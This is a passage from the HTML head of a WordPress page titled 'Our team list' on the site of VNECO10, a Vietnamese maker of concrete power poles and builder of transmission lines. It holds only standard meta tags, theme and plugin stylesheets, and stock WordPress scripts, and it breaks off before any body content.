

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vneco10.com/gioi-thieu-chung/our-team-list/
body_size: 22555
content:
<!DOCTYPE html>
<html lang="vi" class="no-js">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Vneco10.com | Sản xuất cột điện bê tông dự ứng lực, thi công xây dựng điện Bình Định, xây lắp đường dây truyền tải Bình Định, xay lap duong day truyen tai binh dinh – Công Ty Cổ Phần Xây Dựng Điện VNECO10, cột bê tông ly tâm Quy Nhơn Bình Định, cot dien be tong du ung luc Quy Nhon, Cot dien Binh Dinh, cot dien be tong Quy Nhon. cột điện bê tông Quy Nhơn, cột điện bê tông Bình Định, xây lắp đường dây truyền tải điện bình Định, Xay lap dien quy nhon binh dinh, cong ty VNECO10, vneco10, công ty xây dựng điện VNECO10, cộ điện bê tông dự ứng lực tại Bình Định, cột điện bê tông, thi công xây lắp điện, thi công điện, thi công xây dựng điện, cột bê tông ly tâm, cột điện, cot be tong du ung luc, cot dien be tong, cot dien, xay lap duong day truyen tai binh dinh, xây lắp đường dây truyền tải bình định, thi công xây dựng điện bình định" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://vneco10.com/xmlrpc.php">
    <title>Our team list &#8211; Vneco10.com | Sản xuất cột điện bê tông dự ứng lực, thi công xây dựng điện Bình Định, xây lắp đường dây truyền tải Bình Định, xay lap duong day truyen tai binh dinh</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vneco10.com | Sản xuất cột điện bê tông dự ứng lực, thi công xây dựng điện Bình Định, xây lắp đường dây truyền tải Bình Định, xay lap duong day truyen tai binh dinh &raquo;" href="http://vneco10.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vneco10.com | Sản xuất cột điện bê tông dự ứng lực, thi công xây dựng điện Bình Định, xây lắp đường dây truyền tải Bình Định, xay lap duong day truyen tai binh dinh &raquo; Dòng bình luận" href="http://vneco10.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vneco10.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://vneco10.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='http://vneco10.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='http://vneco10.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://vneco10.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='http://vneco10.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://vneco10.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://vneco10.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://vneco10.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://vneco10.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-min-css' href='http://vneco10.com/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/font-awesome.min.css?ver=1764618713' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://vneco10.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='http://vneco10.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.6.0' type='text/css' media='all' />
<style id='vc_font_awesome_5_shims-inline-css' type='text/css'>
body #wrapper .fa.fa-facebook{font-family:'Font Awesome 5 Brands' !important;}
</style>
<link rel='stylesheet' id='vc_font_awesome_5-css' href='http://vneco10.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<style id='vc_font_awesome_5-inline-css' type='text/css'>
body #wrapper .fa.fa-map-marker{font-family:'FontAwesome' !important;} body .fa.fa-map-marker:before{content:"\f041"}
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://vneco10.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='http://vneco10.com/wp-content/themes/consulting/style.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='http://vneco10.com/wp-content/themes/consulting/assets/css/layouts/layout_1/main.css?ver=6.1.5' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: no-repeat !important; background-repeat: url(http://n) !important; }.mtc, .mtc_h:hover{
					color: #002e5b!important
				}.stc, .stc_h:hover{
					color: #6c98e1!important
				}.ttc, .ttc_h:hover{
					color: #fde428!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #002e5b!important
				}.sbc, .sbc_h:hover{
					background-color: #6c98e1!important
				}.tbc, .tbc_h:hover{
					background-color: #fde428!important
				}.mbdc, .mbdc_h:hover{
					border-color: #002e5b!important
				}.sbdc, .sbdc_h:hover{
					border-color: #6c98e1!important
				}.tbdc, .tbdc_h:hover{
					border-color: #fde428!important
				}
</style>
<link rel='stylesheet' id='select2-css' href='http://vneco10.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='header_builder-css' href='http://vneco10.com/wp-content/themes/consulting/assets/css/header_builder.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-theme-options-css' href='http://vneco10.com/wp-content/uploads/stm_uploads/theme_options.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='http://vneco10.com/wp-content/themes/consulting/assets/css/layouts/global_styles/main.css?ver=6.1.5' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>

    
        .elementor-widget-video .eicon-play {
            border-color: #fde428;
            background-color: #fde428;
        }

        .elementor-widget-wp-widget-nav_menu ul li,
        .elementor-widget-wp-widget-nav_menu ul li a {
            color: #002e5b;
        }

        .elementor-widget-wp-widget-nav_menu ul li.current-cat:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-cat>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item>a,
        .elementor-widget-wp-widget-nav_menu ul li:hover>a {
            border-left-color: #6c98e1;
        }

        div.elementor-widget-button a.elementor-button,
        div.elementor-widget-button .elementor-button {
            background-color: #002e5b;
        }

        div.elementor-widget-button a.elementor-button:hover,
        div.elementor-widget-button .elementor-button:hover {
            background-color: #fde428;
            color: #002e5b;
        }

        .elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
        .elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
            color: #6c98e1;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
            background-color: #fde428;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
            color: #002e5b;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
            background-color: #002e5b;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
            color: #fde428;
        }

        .radial-progress .circle .mask .fill {
            background-color: #fde428;
        }

    

    
</style>
<link rel='stylesheet' id='stm_megamenu-css' href='http://vneco10.com/wp-content/themes/consulting/inc/megamenu/assets/css/megamenu.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://vneco10.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://vneco10.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(http://vneco10.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(http://vneco10.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(http://vneco10.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(http://vneco10.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(http://vneco10.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(http://vneco10.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='http://vneco10.com/wp-content/uploads/elementor/css/post-6.css?ver=1626688536' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://vneco10.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://vneco10.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-440-css' href='http://vneco10.com/wp-content/uploads/elementor/css/post-440.css?ver=1626773925' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="http://vneco10.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"http:\/\/vneco10.com\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/themes/consulting/inc/megamenu/assets/js/megamenu.js?ver=6.5.2" id="stm_megamenu-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.3.0" id="font-awesome-4-shim-js"></script>
